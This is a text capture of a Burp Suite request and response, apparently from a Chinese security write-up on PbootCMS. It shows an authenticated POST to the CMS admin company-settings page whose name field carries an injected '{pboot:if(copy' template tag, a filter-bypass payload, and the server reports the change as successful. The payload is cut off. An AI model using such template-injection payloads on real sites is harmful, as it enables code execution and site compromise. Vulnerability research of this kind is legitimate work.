 Send
Cancel
<
>
Target: http://pbootcms
Request
Raw
Params
Headers
Hex
POST /admin.php?p=/Company/mod HTTP/1.1
Host: pbootcms
Content-Length: 975
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://pbootcms
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://pbootcms/admin.php?p=/Company/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lg=cn; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1587008253,1587091075,1587100933;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1587100933; PbootSystem=kel6sgoh5etc6cu646o7mra2io
Connection: close
formcheck=0e8c7cb4cef4842c5450d4275494c572&name=%E6%B9%96%E5%8D%97%E6%9F%90%E6%9F%90%E7%BD%91%
E7%BB%9C%E7%A7%91%E6%8A%80%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8{pboot%3aif(copy%01
}&address=%E6%B9%96%E5%8D%97%E9%95%BF%E6%B2%99
%E5%B2%B3%E9%BA%93%E5%8C%BA%E9%9B%B7%E9%94%8B%E5%A4%A7%E9%81%93888%E5%8F%B7&postcode
=410000&contact=%E8%B0%A2%E5%85%88%E7%94%9F&mobile=13988886666&phone=0731-88886666&fax=0731-88886666
&email=admin%40pbootcms.com&qq=88886666&weixin=%2Fstatic%2Fupload%2Fimage%2F20180715%2F1531651052464521.p
ng&upload=&blicense=91430102567888888G&other=
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Fri, 17 Apr 2020 09:18:25 GMT
Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 862
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>成功信息</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,
user-scalable=0" />
<meta name="apple-mobile-web-app-capable" content="yes" />
head>
<body>
<div style="margin-left:10%;margin-top:5%;">
<div style="margin-bottom:20px;"><img src="/core/template/face01.png" height="120"></div>
<div style="font-size:25px;">修改成功！ <span id="time" style="font-size:18px;"></span></div>
</div>
<script>var timeout = 2;var showbox = document.getElementById('time');show();function show(){showbox.innerHTML =
timeout+ ' 秒后自动跳转';timeout--;if (timeout == 0) {window.location.href =
?
<
+
>
Type a search term
0 matc
'零组资料文库'
先知社区